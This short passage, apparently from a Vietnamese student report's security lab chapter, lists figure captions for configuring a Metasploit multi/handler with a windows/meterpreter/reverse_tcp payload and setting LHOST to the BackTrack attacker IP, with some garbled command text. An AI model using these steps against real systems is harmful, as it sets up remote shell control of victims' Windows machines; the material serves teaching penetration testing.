 -164-
SVTH: Nguyễn Huỳnh Hướng
Hình 3.3.66
Dùng lệnh use/exploit/multi/handler
Hình 3.3.67
Dùng lệnh set PAYLOAD windows/meterpreter/reverse_tcp
Hình 3.3.68
Dùng lệnh set LHOST <ip backtrack>
Hình 3.3.69
Dùng lệnh set LHOSTip_back_track
 